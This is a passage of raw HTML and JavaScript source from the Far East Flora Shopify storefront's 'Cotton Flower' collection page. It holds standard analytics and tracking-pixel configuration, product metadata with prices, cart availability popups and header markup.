s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64290554035,storefrontBaseUrl: "https://www.fareastflora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1680670899","configuration":"{\"projectId\":\"mxbxb0j92s\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1374716083","configuration":"{\"accountID\":\"WL4x3b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"707494067","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"478937267","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\",\\\"GT-NFXRJ9L9\\\"],\\\"target_country\\\":\\\"SG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/UFcBCKDk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/nNUBCJrk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/fJzUCJ_j-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/E2gCCJnj-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\",\\\"AW-1071491274\\\/GXv3CPTo1ZYDEMrR9v4D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/MahKCJzj-rsZEMrR9v4D\\\",\\\"MC-39EDPZJ4PE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/jTkeCKPk-rsZEMrR9v4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-Z88VVEJGY6\\\",\\\"AW-1071491274\\\/hClDCJ3k-rsZEMrR9v4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465305779","configuration":"{\"pixelCode\":\"CD8BTTBC77U2OP2A46O0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252543155","configuration":"{\"pixel_id\":\"1841686019442521\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130318515","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"7","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Pixel"},{"id":"135102643","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"17","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Optimize Integration"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"FarEastFlora.com","paymentSettings":{"currencyCode":"SGD"},"myshopifyDomain":"far-east-flora.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/www.fareastflora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.fareastflora.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"64290554035","storefrontBaseUrl":"https:\/\/www.fareastflora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"304745119923\",\"title\":\"Cotton Flower\",\"productVariants\":[{\"price\":{\"amount\":34.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Sunny Forecast - Petite Bouquet\",\"vendor\":\"Far East Flora\",\"id\":\"7882005807283\",\"untranslatedTitle\":\"Sunny Forecast - Petite Bouquet\",\"url\":\"\/products\/sunny-forecast-petite-bouquet\",\"type\":\"\"},\"id\":\"43652854612147\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/PC85.jpg?v=1716481816\"},\"sku\":\"PC85-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":54.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Playful Penguin Plush Set - Flower Bouquet \u0026 Plush\",\"vendor\":\"Far East Flora\",\"id\":\"8026936082611\",\"untranslatedTitle\":\"Playful Penguin Plush Set - Flower Bouquet \u0026 Plush\",\"url\":\"\/products\/playful-penguin-plush-set-flower-bouquet-plush\",\"type\":\"\"},\"id\":\"44031230771379\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/QE04.jpg?v=1724742987\"},\"sku\":\"QE04-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"},{\"price\":{\"amount\":121.41,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Ivy Blue - Table Flowers\",\"vendor\":\"Far East Flora\",\"id\":\"7882089169075\",\"untranslatedTitle\":\"Ivy Blue - Table Flowers\",\"url\":\"\/products\/ivy-blue-table-flowers\",\"type\":\"\"},\"id\":\"43644398370995\",\"image\":{\"src\":\"\/\/www.fareastflora.com\/cdn\/shop\/files\/SBSW043.jpg?v=1716475313\"},\"sku\":\"SBSW043-D\",\"title\":\"Deluxe\",\"untranslatedTitle\":\"Deluxe\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SGD';
  var meta = {"products":[{"id":7882005807283,"gid":"gid:\/\/shopify\/Product\/7882005807283","vendor":"Far East Flora","type":"","handle":"sunny-forecast-petite-bouquet","variants":[{"id":43652854612147,"price":3490,"name":"Sunny Forecast - Petite Bouquet - Deluxe","public_title":"Deluxe","sku":"PC85-D"}],"remote":false},{"id":8026936082611,"gid":"gid:\/\/shopify\/Product\/8026936082611","vendor":"Far East Flora","type":"","handle":"playful-penguin-plush-set-flower-bouquet-plush","variants":[{"id":44031230771379,"price":5490,"name":"Playful Penguin Plush Set - Flower Bouquet \u0026 Plush - Deluxe","public_title":"Deluxe","sku":"QE04-D"},{"id":44031230804147,"price":7490,"name":"Playful Penguin Plush Set - Flower Bouquet \u0026 Plush - Premium","public_title":"Premium","sku":"QE04-PR"}],"remote":false},{"id":7882089169075,"gid":"gid:\/\/shopify\/Product\/7882089169075","vendor":"Far East Flora","type":"","handle":"ivy-blue-table-flowers","variants":[{"id":43644398370995,"price":12141,"name":"Ivy Blue - Table Flowers - Deluxe","public_title":"Deluxe","sku":"SBSW043-D"},{"id":43644398403763,"price":15741,"name":"Ivy Blue - Table Flowers - Premium","public_title":"Premium","sku":"SBSW043-PR"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":304745119923,"requestId":"5d0753ca-ee99-4c51-bec6-f0634c70f9aa-1769760067"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64290554035,
      theme_id: 139852447923,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fareastflora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fareastflora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fareastflora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64290554035,"isMerchantRequest":null,"themeId":139852447923,"themeCityHash":"14698084868726232227","contentLanguage":"en","currency":"SGD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":304745119923,"requestId":"5d0753ca-ee99-4c51-bec6-f0634c70f9aa-1769760067","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"SGD","category":"Collection: cotton-flower","collectionName":"cotton-flower","collectionId":304745119923,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fareastflora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.fareastflora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="64290554035"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139852447923"
  data-theme-name="Dawn"
  data-theme-version="12.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fareastflora.com/api/collect"
></script>
</head>

  <body
    data-money-format="${{amount}}"
    class="gradient template--collection"
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>






    <div 
        class="cart-items-availability-popup hide" 
        data-available='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10ZM7.3824 9.06892C7.50441 9.12133 7.61475 9.19751 7.707 9.29302L9 10.586L12.293 7.29302C12.3852 7.19751 12.4956 7.12133 12.6176 7.06892C12.7396 7.01651 12.8708 6.98892 13.0036 6.98777C13.1364 6.98662 13.2681 7.01192 13.391 7.0622C13.5138 7.11248 13.6255 7.18673 13.7194 7.28063C13.8133 7.37452 13.8875 7.48617 13.9378 7.60907C13.9881 7.73196 14.0134 7.86364 14.0122 7.99642C14.0111 8.1292 13.9835 8.26042 13.9311 8.38243C13.8787 8.50443 13.8025 8.61477 13.707 8.70702L9.707 12.707C9.51947 12.8945 9.26516 12.9998 9 12.9998C8.73483 12.9998 8.48053 12.8945 8.293 12.707L6.293 10.707C6.19749 10.6148 6.1213 10.5044 6.0689 10.3824C6.01649 10.2604 5.9889 10.1292 5.98775 9.99642C5.98659 9.86364 6.0119 9.73196 6.06218 9.60907C6.11246 9.48617 6.18671 9.37452 6.2806 9.28063C6.3745 9.18673 6.48615 9.11248 6.60904 9.0622C6.73194 9.01192 6.86362 8.98662 6.9964 8.98777C7.12918 8.98892 7.2604 9.01651 7.3824 9.06892Z" fill="#68C090"/>
</svg>
    <div class="content"><h4>You’ve selected a new date and/or time.</h4><p>Selected date is available for all items in cart</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
          </div>'
        data-unavailable='<div class="content-wrap">
            <a href="javascript:void(0);" class="close-popup"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
<path d="M22.5 7.5L7.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 7.5L22.5 22.5" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.9378 0.186623C11.2351 0.30983 11.5053 0.490415 11.7328 0.71806L19.2812 8.26526C19.5091 8.4928 19.6898 8.76303 19.8131 9.06048C19.9364 9.35793 19.9999 9.67677 19.9999 9.99877C19.9999 10.3208 19.9364 10.6396 19.8131 10.9371C19.6898 11.2345 19.5091 11.5047 19.2812 11.7323L11.7328 19.2795C11.5053 19.5071 11.2351 19.6877 10.9378 19.8109C10.6405 19.9341 10.3218 19.9975 9.99991 19.9975C9.67805 19.9975 9.35935 19.9341 9.06201 19.8109C8.76468 19.6877 8.49453 19.5071 8.267 19.2795L0.718581 11.7323C0.490752 11.5047 0.310013 11.2345 0.186697 10.9371C0.0633811 10.6396 -9.15527e-05 10.3208 -9.15527e-05 9.99877C-9.15527e-05 9.67677 0.0633811 9.35793 0.186697 9.06048C0.310013 8.76303 0.490752 8.4928 0.718581 8.26526L8.267 0.71806C8.49453 0.490415 8.76468 0.30983 9.06201 0.186623C9.35935 0.0634153 9.67805 0 9.99991 0C10.3218 0 10.6405 0.0634153 10.9378 0.186623ZM9.13454 12.0873C9.36405 12.3168 9.67533 12.4458 9.9999 12.4458C10.3245 12.4458 10.6358 12.3168 10.8653 12.0873C11.0948 11.8578 11.2237 11.5465 11.2237 11.222V5.10294C11.2237 4.77837 11.0948 4.46709 10.8653 4.23758C10.6358 4.00807 10.3245 3.87914 9.9999 3.87914C9.67533 3.87914 9.36405 4.00807 9.13454 4.23758C8.90504 4.46709 8.7761 4.77837 8.7761 5.10294V11.222C8.7761 11.5465 8.90504 11.8578 9.13454 12.0873ZM9.13454 15.7587C9.36405 15.9882 9.67533 16.1172 9.9999 16.1172C10.3245 16.1172 10.6358 15.9882 10.8653 15.7587C11.0948 15.5292 11.2237 15.2179 11.2237 14.8934C11.2237 14.5688 11.0948 14.2575 10.8653 14.028C10.6358 13.7985 10.3245 13.6696 9.9999 13.6696C9.67533 13.6696 9.36405 13.7985 9.13454 14.028C8.90504 14.2575 8.7761 14.5688 8.7761 14.8934C8.7761 15.2179 8.90504 15.5292 9.13454 15.7587Z" fill="white"/>
</svg><div class="content"><h4>New date and/or time not available for all items in cart</h4><p>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
            </div>'
    ></div>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17516650201267__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slideshow.css?v=107725913939919748051722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slider.css?v=142503135496229589681722856584" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991722856583" rel="stylesheet" type="text/css" media="all" />


<div
  class="custom_announcement-bar utility-bar color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4 gradient"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><!--<p class="announcement-bar__message h5">
            <span>&lt;p&gt;Same-Day Delivery &lt;br/&gt;🏆 No 1 Florist in Singapore &amp;gt; &lt;a href=&quot;/collections/same-day-and-next-day-delivery&quot; title=&quot;Same Day And Next Day Delivery&quot;&gt;&lt;strong&gt;Order Here&lt;/strong&gt;&lt;/a&gt;&lt;/p&gt;  </span></p>-->
              <div class="announcement-bar__message h5">
          <p>Same-Day Delivery <br/>🏆 No 1 Florist in Singapore &gt; <a href="/collections/same-day-and-next-day-delivery" title="Same Day And Next Day Delivery"><strong>Order Here</strong></a></p> </div></div>

      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/whatsapp.css?v=179231564167084354101762140278" rel="stylesheet" type="text/css" media="all" /><div class="whatsapp">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
      width="48px"
      height="48px"
      fill-rule="evenodd"
      clip-rule="evenodd"><path fill="#fff" d="M4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98c-0.001,0,0,0,0,0h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303z" /><path fill="#fff" d="M4.868,43.803c-0.132,0-0.26-0.052-0.355-0.148c-0.125-0.127-0.174-0.312-0.127-0.483l2.639-9.636c-1.636-2.906-2.499-6.206-2.497-9.556C4.532,13.238,13.273,4.5,24.014,4.5c5.21,0.002,10.105,2.031,13.784,5.713c3.679,3.683,5.704,8.577,5.702,13.781c-0.004,10.741-8.746,19.48-19.486,19.48c-3.189-0.001-6.344-0.788-9.144-2.277l-9.875,2.589C4.953,43.798,4.911,43.803,4.868,43.803z" /><path fill="#cfd8dc" d="M24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,4C24.014,4,24.014,4,24.014,4C12.998,4,4.032,12.962,4.027,23.979c-0.001,3.367,0.849,6.685,2.461,9.622l-2.585,9.439c-0.094,0.345,0.002,0.713,0.254,0.967c0.19,0.192,0.447,0.297,0.711,0.297c0.085,0,0.17-0.011,0.254-0.033l9.687-2.54c2.828,1.468,5.998,2.243,9.197,2.244c11.024,0,19.99-8.963,19.995-19.98c0.002-5.339-2.075-10.359-5.848-14.135C34.378,6.083,29.357,4.002,24.014,4L24.014,4z" /><path fill="#40c351" d="M35.176,12.832c-2.98-2.982-6.941-4.625-11.157-4.626c-8.704,0-15.783,7.076-15.787,15.774c-0.001,2.981,0.833,5.883,2.413,8.396l0.376,0.597l-1.595,5.821l5.973-1.566l0.577,0.342c2.422,1.438,5.2,2.198,8.032,2.199h0.006c8.698,0,15.777-7.077,15.78-15.776C39.795,19.778,38.156,15.814,35.176,12.832z" /><path
        fill="#fff"
        fill-rule="evenodd"
        d="M19.268,16.045c-0.355-0.79-0.729-0.806-1.068-0.82c-0.277-0.012-0.593-0.011-0.909-0.011c-0.316,0-0.83,0.119-1.265,0.594c-0.435,0.475-1.661,1.622-1.661,3.956c0,2.334,1.7,4.59,1.937,4.906c0.237,0.316,3.282,5.259,8.104,7.161c4.007,1.58,4.823,1.266,5.693,1.187c0.87-0.079,2.807-1.147,3.202-2.255c0.395-1.108,0.395-2.057,0.277-2.255c-0.119-0.198-0.435-0.316-0.909-0.554s-2.807-1.385-3.242-1.543c-0.435-0.158-0.751-0.237-1.068,0.238c-0.316,0.474-1.225,1.543-1.502,1.859c-0.277,0.317-0.554,0.357-1.028,0.119c-0.474-0.238-2.002-0.738-3.815-2.354c-1.41-1.257-2.362-2.81-2.639-3.285c-0.277-0.474-0.03-0.731,0.208-0.968c0.213-0.213,0.474-0.554,0.712-0.831c0.237-0.277,0.316-0.475,0.474-0.791c0.158-0.317,0.079-0.594-0.04-0.831C20.612,19.329,19.69,16.983,19.268,16.045z"
        clip-rule="evenodd" /></svg>
      <a
        href="https://api.whatsapp.com/send?phone=6598329436&text=Hi FarEastFlora.com, I have an enquiry."
        class="whatsapp__link"
        target="_blank">
        Click here to Whatsapp us!(MON-SUN, 9am-6pm)
      </a>
  </div>
<div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--17516650201267__header" class="shopify-section shopify-section-group-header-group section-header custom-header"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851722856583" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=50188611444675109981722856585" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221722856583" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-items.css?v=152983050639091472091722856583" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search.css?v=14303910785563938951767958091" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search-new.css?v=114019055350991934501731306314" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-price.css?v=138811934082548435561735891888" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-mega-menu.css?v=10110889665867715061722856584" media="print" onload="this.media='all'">
  <noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-mega-menu.css?v=10110889665867715061722856584" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=50188611444675109981722856585" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-items.css?v=152983050639091472091722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<style data-shopify>
  .custom_color{color:#d82c0d!important;}
